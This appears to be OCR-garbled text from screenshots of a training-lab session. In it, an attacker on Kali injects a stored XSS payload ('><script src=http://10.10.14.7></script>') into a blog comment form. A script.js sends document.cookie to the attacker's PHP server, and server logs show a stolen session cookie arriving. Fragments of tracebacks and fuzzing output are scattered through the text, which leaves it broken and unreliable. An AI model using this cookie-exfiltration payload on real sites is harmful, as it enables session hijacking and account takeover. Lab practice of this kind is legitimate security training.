 10.129.159.147/assessment/index.php/2021/06/11/welcome-to-security-blog/
burp
9
Comment
asd
Name *
Email *
asd
test@mail.com
Website
"><script src=http://10.10.14.7></script>
Save my name, email, and website in this browser for the next time I comment.
Post Comment
Lists/Fuzzing/alphanum-case.txt
station
302,307,401,403,405
ration: [0:00:00] :: Errors: 62 ::
emy]
Start Instance
1 spawns left
load probably failed
8/2697]
)//v3dm
()//
ine 174
, timeo
line 9
", line
py", li
s=heade
py", li
gs)
py", li
[Mon Jun 13 21:10:29 2022] 10.129.159.147:37300 [200]: GET /
[Mon Jun 13 21:10:29 2022] 10.129.159.147:37300 Closing
[Mon Jun 13 21:12:55 2022] 10.129.159.147:37354 Accepted
[Mon Jun 13 21:12:55 2022] 10.129.159.147:37354 [200]: GET /s
cript.js
[Mon Jun 13 21:12:55 2022] 10.129.159.147:37354 Closing
[Mon Jun 13 21:12:55 2022] 10.129.159.147:37356 Accepted
[Mon Jun 13 21:12:55 2022] PHP Warning:  Undefined array key
"10.129.159.147" in /tmp/tmpsessionhijackserver/index.php on
line 8
[Mon Jun 13 21:12:55 2022] 10.129.159.147:37356 [200]: GET /i
ndex.php?c=cookie=c00k1355h0u1d8353cu23d
[Mon Jun 13 21:12:55 2022] 10.129.159.147:37356 Closing
^C
(zprytka㉿kali)-[/tmp/tmpsessionhijackserver]
$ cat script.js
new Image().src='http://10.10.14.7/index.php?c='+document.coo
kie
(zprytka㉿kali)-[/tmp/tmpsessionhijackserver]
$ sudo php -S 0.0.0.0:80
[sudo] password for zprytka:
Sorry, try again.
[sudo] password for zprytka:
[Mon Jun 13 21:18:32 2022] PHP 8.1.2 Development Server (http
://0.0.0.0:80) started
[Mon Jun 13 21:21:19 2022] 10.129.159.147:37482 Accepted
[Mon Jun 13 21:21:19 2022] 10.129.159.147:37482 [200]: GET /
[Mon Jun 13 21:21:19 2022] 10.129.159.147:37482 Closing
[Mon Jun 13 21:22:00 2022] 10.129.159.147:37562 Accepted
[Mon Jun 13 21:22:00 2022] 10.129.159.147:37562 [200]: GET /
[Mon Jun 13 21:22:00 2022] 10.129.159.147:37562 Closing